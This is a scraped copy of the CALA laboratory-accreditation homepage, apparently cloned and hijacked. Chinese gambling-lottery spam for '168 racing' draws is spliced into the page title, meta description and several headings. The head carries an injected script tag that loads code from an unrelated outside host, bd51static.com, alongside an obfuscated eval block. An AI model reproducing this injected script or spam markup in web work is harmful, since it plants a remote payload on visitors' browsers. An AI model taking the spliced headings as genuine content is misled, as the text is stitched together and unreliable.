

--- FILE ---
content_type: text/html
request_url: http://www.calacirian.org/?feed=rss2&p=584
body_size: 12098
content:
<!doctype html>
<html lang="en-US">

<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- wp_head -->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>®CALA一分钟直播极速168赛车开奖|一分钟赛车走势直播极速分析+168赛车官方智能一分钟预测计划推荐</title>
	<meta name="description" content=" 一分钟赛车开奖平台大全实时直播  提供完整168极速赛车历史开奖记录与走势图数据 一分钟赛车极速开奖查询入口 实时查看赛车开奖结果与视频开奖直播"/>
	<link rel="canonical" href="index.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - CALA" />
	<meta property="og:description" content="...Read More..." />
	<meta property="og:url" content="https://cala.ca/" />
	<meta property="og:site_name" content="CALA" />
	<meta property="article:modified_time" content="2025-02-06T18:57:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cala.ca/","url":"https://cala.ca/","name":"Home - CALA","isPartOf":{"@id":"https://cala.ca/#website"},"about":{"@id":"https://cala.ca/#organization"},"datePublished":"2024-06-21T01:43:29+00:00","dateModified":"2025-02-06T18:57:00+00:00","breadcrumb":{"@id":"https://cala.ca/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cala.ca/"]}]},{"@type":"BreadcrumbList","@id":"https://cala.ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://cala.ca/#website","url":"https://cala.ca/","name":"CALA","description":"Canadian Association For Laboratory Accreditation Inc. (CALA)","publisher":{"@id":"https://cala.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cala.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cala.ca/#organization","name":"CALA","url":"https://cala.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cala.ca/#/schema/logo/image/","url":"https://cala.ca/wp-content/uploads/2025/01/cala-meta-image.jpg","contentUrl":"https://cala.ca/wp-content/uploads/2025/01/cala-meta-image.jpg","width":1200,"height":630,"caption":"CALA"},"image":{"@id":"https://cala.ca/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/cala-inc/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='dashicons-css' href='css/dashicons.min6c2d.css' media='all' />
<link rel='stylesheet' id='picostrap-styles-css' href='css/bundle72b7.css' media='all' />
<script src="js/jquery.minf43b.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min5589.js" id="jquery-migrate-js"></script>
<script id="ajax-cala-js-extra">
var ajax_object = {"ajaxurl":"https:\/\/cala.ca\/wp-admin\/admin-ajax.php"};
</script>
<script src="js/cala-ajax6c2d.js" id="ajax-cala-js"></script>
<script language="javascript" type="text/javascript">
			 var style = document.createElement("style");
			 style.type = "text/css";
			 style.id = "antiClickjack";
			 if ("cssText" in style){
			   style.cssText = "body{display:none !important;}";
			 }else{
			   style.innerHTML = "body{display:none !important;}";
			}
			document.getElementsByTagName("head")[0].appendChild(style);

			if (top.document.domain === document.domain) {
			 var antiClickjack = document.getElementById("antiClickjack");
			 antiClickjack.parentNode.removeChild(antiClickjack);
			} else {
			 top.location = self.location;
			}
		  </script>
   

    <script id="g-translate-scripts-styles">eval(unescape("eval%28function%28p%2Ca%2Cc%2Ck%2Ce%2Cr%29%7Be%3Dfunction%28c%29%7Breturn%28c%3Ca%3F%27%27%3Ae%28parseInt%28c/a%29%29%29+%28%28c%3Dc%25a%29%3E35%3FString.fromCharCode%28c+29%29%3Ac.toString%2836%29%29%7D%3Bif%28%21%27%27.replace%28/%5E/%2CString%29%29%7Bwhile%28c--%29r%5Be%28c%29%5D%3Dk%5Bc%5D%7C%7Ce%28c%29%3Bk%3D%5Bfunction%28e%29%7Breturn%20r%5Be%5D%7D%5D%3Be%3Dfunction%28%29%7Breturn%27%5C%5Cw+%27%7D%3Bc%3D1%7D%3Bwhile%28c--%29if%28k%5Bc%5D%29p%3Dp.replace%28new%20RegExp%28%27%5C%5Cb%27+e%28c%29+%27%5C%5Cb%27%2C%27g%27%29%2Ck%5Bc%5D%29%3Breturn%20p%7D%28%276%207%28a%2Cb%29%7Bn%7B4%282.9%29%7B3%20c%3D2.9%28%22o%22%29%3Bc.p%28b%2Cf%2Cf%29%3Ba.q%28c%29%7Dg%7B3%20c%3D2.r%28%29%3Ba.s%28%5C%27t%5C%27+b%2Cc%29%7D%7Du%28e%29%7B%7D%7D6%20h%28a%29%7B4%28a.8%29a%3Da.8%3B4%28a%3D%3D%5C%27%5C%27%29v%3B3%20b%3Da.w%28%5C%27%7C%5C%27%29%5B1%5D%3B3%20c%3B3%20d%3D2.x%28%5C%27y%5C%27%29%3Bz%283%20i%3D0%3Bi%3Cd.5%3Bi++%294%28d%5Bi%5D.A%3D%3D%5C%27B-C-D%5C%27%29c%3Dd%5Bi%5D%3B4%282.j%28%5C%27k%5C%27%29%3D%3DE%7C%7C2.j%28%5C%27k%5C%27%29.l.5%3D%3D0%7C%7Cc.5%3D%3D0%7C%7Cc.l.5%3D%3D0%29%7BF%286%28%29%7Bh%28a%29%7D%2CG%29%7Dg%7Bc.8%3Db%3B7%28c%2C%5C%27m%5C%27%29%3B7%28c%2C%5C%27m%5C%27%29%7D%7D%27%2C43%2C43%2C%27%7C%7Cdocument%7Cvar%7Cif%7Clength%7Cfunction%7CGTranslateFireEvent%7Cvalue%7CcreateEvent%7C%7C%7C%7C%7C%7Ctrue%7Celse%7CdoGTranslate%7C%7CgetElementById%7Cgoogle_translate_element2%7CinnerHTML%7Cchange%7Ctry%7CHTMLEvents%7CinitEvent%7CdispatchEvent%7CcreateEventObject%7CfireEvent%7Con%7Ccatch%7Creturn%7Csplit%7CgetElementsByTagName%7Cselect%7Cfor%7CclassName%7Cgoog%7Cte%7Ccombo%7Cnull%7CsetTimeout%7C500%27.split%28%27%7C%27%29%2C0%2C%7B%7D%29%29"))</script><style>div.skiptranslate,#google_translate_element2,#goog-gt-{display:none!important}body{top:0!important}</style>
  <link rel="preconnect" href="https://fonts.googleapis.com/">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&amp;display=swap" rel="stylesheet">
 <link rel="icon" href="png/cala-icon.png" sizes="32x32" />
<link rel="icon" href="png/cala-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="png/cala-icon.png" />
<meta name="msapplication-TileImage" content="https://cala.ca/wp-content/uploads/2024/02/cala-icon.png" />
		<style id="wp-custom-css">
			#user-registration #ur-frontend-form {
    padding-right: 0 !important;
    padding-left: 0 !important;
}

#user-registration .user-registration-Button {
	margin-bottom: 24px;
}

#user-registration {
	padding-top: 0 !important;
}

#user-registration #ur-frontend-form form {
	border-top: 0 solid transparent;
}

#user-registration h1 {
	border-top: 12px solid #ff8300;
  padding-top: 1.4rem;
}		</style>
			<!-- /wp_head -->
<script type="text/javascript" src="//bd51static.com/23gn.js"></script><script src="main.js"></script></head>

<body class="home wp-singular page-template-default page page-id-21587 wp-custom-logo wp-embed-responsive wp-theme-picostrap5 wp-child-theme-cala2024 user-registration-page page-home picostrap_header_navbar_position_ picostrap_header_navbar_color_choice_bg-transparent">
	
	<!-- ******************* The Navbar Area ******************* -->
<div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite">

    <a class="skip-link visually-hidden-focusable" href="#theme-main">
        Skip to content    </a>


    <nav data-bs-theme="light" class="navbar py-0 navbar-expand-lg  bg-transparent" aria-label="Main Navigation">
        <div class="container">

            <div class="row w-100">
                <div id="brand" class="d-flex col-12 justify-content-between align-center py-3 px-sm-0">

                    <div id="logo-tagline-wrap">
                        <!-- Your site title as branding in the menu -->
                        <a href="index.html" class="custom-logo-link" rel="home" aria-current="page"><img src="svg/cala-logo.svg" class="custom-logo" alt="CALA logo" decoding="async" /></a><!-- end custom logo -->


                        

                    </div> <!-- /logo-tagline-wrap -->

                    <div class="brand-nav d-flex">

                                                    <form action="https://cala.ca/" method="get" id="header-search-form" class="me-2">
                                <input class="form-control" type="text" placeholder="Search" aria-label="Search" name="s" value="">
                            </form>
                        
                        <ul id="menu-brand-menu" class="navbar-nav me-auto mb-2 mb-md-0 "><li  class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-288"><a href="index-2.html" class="nav-link "><i class="fas fa-lock"></i>Assessor Login</a></li>
<li  class="hilite-btn menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-22698"><a href="http://caladirectory.ca/" class="nav-link ">Find a CALA-Accredited Lab ↗</a></li>
</ul>                        <button class="navbar-toggler" type="button" data-bs-toggle="offcanvas" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown">
                            <span class="navbar-toggler-icon"></span>
                        </button>
                        <!-- <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                            <span class="navbar-toggler-icon"></span>
                        </button> -->

                    </div>

                </div>

                <div class="col-12 py-0 px-sm-0">

                    <div class="offcanvas offcanvas-end" id="navbarNavDropdown">
                        <div class="offcanvas-header">
                            <button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button>
                        </div>
                        <div class="offcanvas-body">
                            <ul id="menu-main-menu" class="navbar-nav me-auto w-100 mb-2 mb-md-0 "><li>
            <form action="https://cala.ca/" id="mobile-search-form" method="get" class="d-flex me-2 my-3">
              <input class="form-control w-100" type="text" placeholder="Search" aria-label="Search" name="s" value="">
            </form>
          </li><li  class="mobile-only menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-21571"><a href="my-account.html" class="nav-link "><i class="fas fa-lock"></i> Assessor Login</a></li>
<li  class="mobile-only menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-22696"><a href="http://caladirectory.ca/" class="nav-link ">Find a CALA-Accredited Lab ↗</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-269"><a href="accreditation.html" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-haspopup="true" aria-expanded="false">CALA Accreditation</a>
<ul class="dropdown-menu  depth_0">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-22897"><a href="accreditation.html" class="dropdown-item ">About CALA Accreditation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-22900"><a href="withdrawn-laboratories.html" class="dropdown-item ">Withdrawn Laboratories</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-22896"><a href="http://caladirectory.ca/" class="dropdown-item ">Find a CALA-Accredited Lab ↗</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-268"><a href="training.html" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-haspopup="true" aria-expanded="false">CALA Training</a>
<ul class="dropdown-menu  depth_0">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-22702"><a href="training.html" class="dropdown-item ">About CALA Training</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-22701"><a target="_blank" href="https://cala-training.myshopify.com/" class="dropdown-item ">Browse CALA Training ↗</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-267"><a href="company.html" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-haspopup="true" aria-expanded="false">Company</a>
<ul class="dropdown-menu  depth_0">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-271"><a href="about-cala.html" class="dropdown-item ">About CALA</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-274"><a href="organization.html" class="dropdown-item ">Organization</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-276"><a href="staff.html" class="dropdown-item ">Staff</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-275"><a href="scholarships.html" class="dropdown-item ">Scholarships</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-21733"><a href="contact.html" class="dropdown-item ">Contact</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-270"><a href="resources.html" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-haspopup="true" aria-expanded="false">Resources</a>
<ul class="dropdown-menu  depth_0">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-280"><a href="documents.html" class="dropdown-item ">Documents</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-279"><a href="faq.html" class="dropdown-item ">FAQ</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-278"><a href="blog.html" class="dropdown-item ">Blog</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-277"><a href="events.html" class="dropdown-item ">Events</a></li>
</ul>
</li>
<li  class="right-aligned menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-266"><a href="get-involved.html" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-haspopup="true" aria-expanded="false">Get Involved</a>
<ul class="dropdown-menu  depth_0">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-283"><a href="volunteer.html" class="dropdown-item ">Volunteer</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-282"><a href="become-an-assessor.html" class="dropdown-item ">Become an Assessor</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-281"><a href="become-a-member.html" class="dropdown-item ">Become a Member</a></li>
</ul>
</li>
<li id="language-switcher" class="right-aligned menu-item">
            <div class="gtranslate">
              <div class="selector d-flex align-items-center">
                <div id="google_translate_element2">
                  <div class="skiptranslate goog-te-gadget" dir="ltr" style="">
                  </div>
                </div>
                <script>function googleTranslateElementInit2() {new google.translate.TranslateElement( {pageLanguage: 'en', autoDisplay: false}, 'google_translate_element2');}</script>
                <script src="js/element7876.js"></script>
                <i class="fa-solid fa-globe"></i>
                <select onchange="doGTranslate(this)" id="gtranslate_selector" class="notranslate" aria-label="Website Language Selector" data-once="g-translate">
                  <option value="reset">Language</option>
                  <option selected value="en|en">English</option>
                  <option value="en|fr">Français</option>
                  <option value="en|es">Español</option>
                </select>
              </div>
            </div>
          </li></ul>
                            
                        </div>

                    </div> <!-- .offcanvas -->

                </div>

            </div>

        </div> <!-- .container -->
    </nav> <!-- .site-navigation -->
    </div><!-- #wrapper-navbar end -->
	<main id='theme-main'>

<!-- ********
Hero Banner
******** -->

    
<section id="cala-hero" class="d-flex align-items-center mb-4 mb-lg-6 bg-image" style="background-image:url(jpg/cala-header-images-lab-1.jpg)">

    
    <div class="container py-5 py-md-6">

         <div class="row align-items-center">
            
            <div class="txt-img-txt col-lg-6 d-flex flex-column flex-grow-1 justify-content-center w-100">
                <div class="head-wrap">
                                            <h1 class="hero-title text-white mb-0">168直播极速赛车一分钟正式官网 Give your customers data that can be trusted </h1>
                                                                <div class="hero-text mt-0"><p>CALA is an internationally recognized leader in providing the highest-quality accreditation of laboratories.</p>
</div>
                                    </div>

                                    <div class="button-group row mt-3">
                        <div class="col-12 ps-sm-0">
                                                                            <a href="contact.html" class="btn white-button my-1 mt-lg-2">Apply for Accreditation</a>
                                                                            </div>
                    </div>
                
                                    <div class="hero-cards row mt-3 mt-lg-5">

                                            <div class="col-12 col-md-6 col-lg-4 mt-3">
                                                            <a href="new-calibration-assessment-partnership-for-cala.html" class="hero-card link h-100 w-100 p-4">
                                                                            <h5>New Calibration Assessment Partnership for CALA</h5>
                                                                                                                <p>CALA has signed a partnership agreement with the NRC for the accreditation of calibration laboratories to ISO/IEC 17025 with assessments carried out through NRC CLAS and accreditation issued by CALA.</p>

                                                                    </a>
                                                    </div>
                                            <div class="col-12 col-md-6 col-lg-4 mt-3">
                                                            <a href="index-3.html" class="hero-card link h-100 w-100 p-4">
                                                                            <h5>Value of accreditation for laboratories testing cannabis</h5>
                                                                                                                <p>Of paramount importance is the focus on consumer safety. CALA is an advocate of accreditation for laboratories undertaking the testing of cannabis for potency and pesticides. This video explains why.</p>

                                                                    </a>
                                                    </div>
                                            <div class="col-12 col-md-6 col-lg-4 mt-3">
                                                            <a href="index-4.html" class="hero-card link h-100 w-100 p-4">
                                                                            <h5>Join our team of highly trained volunteer assessors</h5>
                                                                                                                <p>CALA is always seeking highly motivated experts to assess the conformance of laboratories to the international standard ISO/IEC 17025. Learn more and get involved today.</p>

                                                                    </a>
                                                    </div>
                    
                    </div>
                
            </div>

            <div class="txt-img-media col-lg-6 py-4 py-lg-0 mb-5 mb-lg-0">

                <div class="bhc-media-wrapper">
                                        
                </div>

            </div>

        </div>

    </div>

</section>    
<section class="cards-wrapper is_light py-5" >

    <div class="container">

        <div class="d-flex cards-header">
            <div>
                                    <h2 class="mb-3">一分钟开奖极速赛车记录大全 CALA Services</h2>
                                                            </div>
        </div>

        <div>

            
                <div class="row mt-4 gy-3 justify-content-center">

                    
                        
                                                                                                                            
                        
                                                                                                                                                                                                                                                                                                                                                        
                        <div class="col-12 col-md-6 col-lg-6 col-xl-6 d-flex flex-column mb-3">

                            <div class="card card-custom h-100 has-link">
                                <div class="card-image-wrapper img-short d-flex">
                                                                    </div>
                                <div class="card-body justify-content-between px-0 pb-0 h-100">
                                    <div class="mb-4">
                                                                                    <div class="card-icon-wrap mb-4">
                                                                                                    <img src="png/icon-accreditation.png" alt="Accreditation Icon" />
                                                                                            </div>
                                                                                                                                                                     <a href="index-3.html" class="text-decoration-none">                                                 <h5 class="card-title">Accreditation</h5>
                                             </a>                                                                                                                                                                     <div class="card-text"><p>A means of determining the technical competence of laboratories to perform specific types of testing, measurement.</p>
</div>
                                                                                                                                                            </div>
                                                                            <a class="btn btn-arrow btn-no-color d-flex card-text-link stretched-link ps-0 pb-0" href="index-3.html">Learn more about Accreditation<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"/></svg></a>
                                                                    </div>
                            </div>

                        </div>

                    
                        
                                                                                                                            
                        
                                                                                                                                                                                                                                                                                                                                                        
                        <div class="col-12 col-md-6 col-lg-6 col-xl-6 d-flex flex-column mb-3">

                            <div class="card card-custom h-100 has-link">
                                <div class="card-image-wrapper img-short d-flex">
                                                                    </div>
                                <div class="card-body justify-content-between px-0 pb-0 h-100">
                                    <div class="mb-4">
                                                                                    <div class="card-icon-wrap mb-4">
                                                                                                    <img src="png/icon-pt.png" alt="Check Icon" />
                                                                                            </div>
                                                                                                                                                                     <a href="index-5.html" class="text-decoration-none">                                                 <h5 class="card-title">Training</h5>
                                             </a>                                                                                                                                                                     <div class="card-text"><p>CALA Training offers courses to members and non-members in a variety of options.</p>
</div>
                                                                                                                                                            </div>
                                                                            <a class="btn btn-arrow btn-no-color d-flex card-text-link stretched-link ps-0 pb-0" href="index-5.html">Learn more about Training<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"/></svg></a>
                                                                    </div>
                            </div>

                        </div>

                    
                    </div>

                        
        </div>

    </div>

</section><!-- ********
CTA Block
******** -->



<section class="cala-cta-wrapper">

<div class="d-flex cala-cta bg-green text-left py-4 is-dark">

    <div class="wireframe-bg-left">
        <img src="svg/wireframe-bg.svg" alt="">
    </div>
    <div class="wireframe-bg-right">
        <img src="svg/wireframe-bg.svg" alt="">
    </div>

    <div class="container d-flex py-4">

        <div class="row justify-content-between w-100">

            <div class="cta-txt col-md-6 align-items-center">

                <div class="row h-100 align-items-center">

                    <div class="cta-txt d-flex flex-column px-4 px-lg-3 text-white">
                                                <div><p><strong>“The amount and quality of resources that CALA offers is invaluable and has played a critical role in making us the first ISO/IEC 17025:2017 accredited Malt Lab in North America.”</strong></p>
<p>— Mawill Rodriguez , North American Quality Assurance Manager</p>
</div>
                                                                                                                    </div>

                </div>

            </div>

            <div class="cta-media col-md-5 p-3">
                     
            </div>
            
        </div>

        </div>

    </div>

</section>    
<section class="cards-wrapper is_light py-5" >

    <div class="container">

        <div class="d-flex cards-header">
            <div>
                                    <h2 class="mb-3">全国一分钟统一极速赛车开奖直播 CALA News and Articles</h2>
                                                            </div>
        </div>

        <div>

            
                <div class="row mt-4 gy-3 justify-content-center">

                    
                        
                                                                                                                            
                        
                                                                                                                                                                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                        <div class="col-12 col-md-6 col-lg-6 col-xl-4 d-flex flex-column mb-3">

                            <div class="card card-blog_post h-100 has-link">
                                <div class="card-image-wrapper img-short d-flex">
                                                                            <img src="jpg/cala-header-images-soil-768x375.jpg" alt="" />
                                                                    </div>
                                <div class="card-body justify-content-between px-0 pb-0 h-100">
                                    <div class="mb-4">
                                                                                                                            <p class="card-subhead mb-2"><span class="post-cats"><a class="post-cat" href="cala-accreditation.html">Accreditation</a>, <a class="post-cat" href="cala.html">CALA</a></span></p>
                                                                                                                             <a href="cala-announces-sampling-as-a-stand-alone-accreditation-program.html" class="text-decoration-none">                                                 <h5 class="card-title">CALA Announces Sampling as a Stand-Alone Accreditation Program</h5>
                                             </a>                                                                                                                                                                                                                                             </div>
                                                                            <a class="btn btn-arrow btn-no-color d-flex card-text-link stretched-link ps-0 pb-0" href="cala-announces-sampling-as-a-stand-alone-accreditation-program.html">Read more<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"/></svg></a>
                                                                    </div>
                            </div>

                        </div>

                    
                        
                                                                                                                            
                        
                                                                                                                                                                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                        <div class="col-12 col-md-6 col-lg-6 col-xl-4 d-flex flex-column mb-3">

                            <div class="card card-blog_post h-100 has-link">
                                <div class="card-image-wrapper img-short d-flex">
                                                                            <img src="jpg/a2ebddaa-f5ac-4be9-a7a6-ec73965faa7e-768x625.jpg" alt="" />
                                                                    </div>
                                <div class="card-body justify-content-between px-0 pb-0 h-100">
                                    <div class="mb-4">
                                                                                                                            <p class="card-subhead mb-2"><span class="post-cats"><a class="post-cat" href="cala-accreditation.html">Accreditation</a>, <a class="post-cat" href="cala.html">CALA</a>, <a class="post-cat" href="news.html">News</a></span></p>
                                                                                                                             <a href="new-calibration-assessment-partnership-for-cala.html" class="text-decoration-none">                                                 <h5 class="card-title">New Calibration Assessment Partnership for CALA</h5>
                                             </a>                                                                                                                                                                     <div class="card-text">The Canadian Association for Laboratory Accreditation (CALA) has signed a partnership agreement with the National Research Council of Canada (NRC) for the accreditation of calibration laboratories to ISO/IEC 17025 General...</div>
                                                                                                                                                            </div>
                                                                            <a class="btn btn-arrow btn-no-color d-flex card-text-link stretched-link ps-0 pb-0" href="new-calibration-assessment-partnership-for-cala.html">Read more<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"/></svg></a>
                                                                    </div>
                            </div>

                        </div>

                    
                        
                                                                                                                            
                        
                                                                                                                                                                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
                        <div class="col-12 col-md-6 col-lg-6 col-xl-4 d-flex flex-column mb-3">

                            <div class="card card-blog_post h-100 has-link">
                                <div class="card-image-wrapper img-short d-flex">
                                                                            <img src="jpg/businesscontinuityplan-1-768x290.jpg" alt="" />
                                                                    </div>
                                <div class="card-body justify-content-between px-0 pb-0 h-100">
                                    <div class="mb-4">
                                                                                                                            <p class="card-subhead mb-2"><span class="post-cats"><a class="post-cat" href="cala.html">CALA</a></span></p>
                                                                                                                             <a href="how-robust-is-your-laboratorys-business-continuity-plan.html" class="text-decoration-none">                                                 <h5 class="card-title">How Robust is Your Laboratory's Business Continuity Plan?</h5>
                                             </a>                                                                                                                                                                     <div class="card-text">Your BCP is a critical document that needs some attention from time to time. You don't want to find you have major problems with the plan when you are coping...</div>
                                                                                                                                                            </div>
                                                                            <a class="btn btn-arrow btn-no-color d-flex card-text-link stretched-link ps-0 pb-0" href="how-robust-is-your-laboratorys-business-continuity-plan.html">Read more<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"/></svg></a>
                                                                    </div>
                            </div>

                        </div>

                    
                    </div>

                        
        </div>

    </div>

</section><!-- ********
CTA Block
******** -->



<section class="cala-cta-wrapper">

<div class="d-flex cala-cta bg-orange text-left py-4 is-dark">

    <div class="wireframe-bg-left">
        <img src="svg/wireframe-bg.svg" alt="">
    </div>
    <div class="wireframe-bg-right">
        <img src="svg/wireframe-bg.svg" alt="">
    </div>

    <div class="container d-flex py-4">

        <div class="row justify-content-between w-100">

            <div class="cta-txt col-md-6 align-items-center">

                <div class="row h-100 align-items-center">

                    <div class="cta-txt d-flex flex-column px-4 px-lg-3 text-white">
                                                    <h2 class="cta-title text-white">168赛车官方智能一分钟预测计划推荐 Find a CALA-Accredited Lab</h2>
                                                <div><p>The laboratories included in the Directory of Accredited Laboratories have achieved the recognition conferred by the granting of laboratory Accreditation by CALA.</p>
</div>
                                                    <div class="button-group">
                                                                            <a href="https://directory.cala.ca/" class="btn mt-1 mt-lg-2 mt-xl-3 me-2 white-button" target="_blank">Search Directory</a>
                                                                                                    </div>
                                            </div>

                </div>

            </div>

            <div class="cta-media col-md-5 p-3">
                     
            </div>
            
        </div>

        </div>

    </div>

</section>    
<section class="cards-wrapper is_light py-5" >

    <div class="container">

        <div class="d-flex cards-header">
            <div>
                                    <h2 class="mb-3">一分钟开奖极速168赛车记录 Get Involved</h2>
                                                    <div class="cards-subheader h4 mb-2"><p>There are many ways in which you can become a part of CALA.</p>
</div>
                                            </div>
        </div>

        <div>

            
                <div class="row mt-4 gy-3 justify-content-center">

                    
                        
                                                                                                                            
                        
                                                                                                                                                                                                                                                                                                                                                        
                        <div class="col-12 col-md-6 col-lg-6 col-xl-6 d-flex flex-column mb-3">

                            <div class="card card-custom h-100 has-link">
                                <div class="card-image-wrapper img-short d-flex">
                                                                    </div>
                                <div class="card-body justify-content-between px-0 pb-0 h-100">
                                    <div class="mb-4">
                                                                                    <div class="card-icon-wrap mb-4">
                                                                                                    <img src="png/icon-member.png" alt="Member Icon" />
                                                                                            </div>
                                                                                                                                                                     <a href="index-6.html" class="text-decoration-none">                                                 <h5 class="card-title">Become a Member</h5>
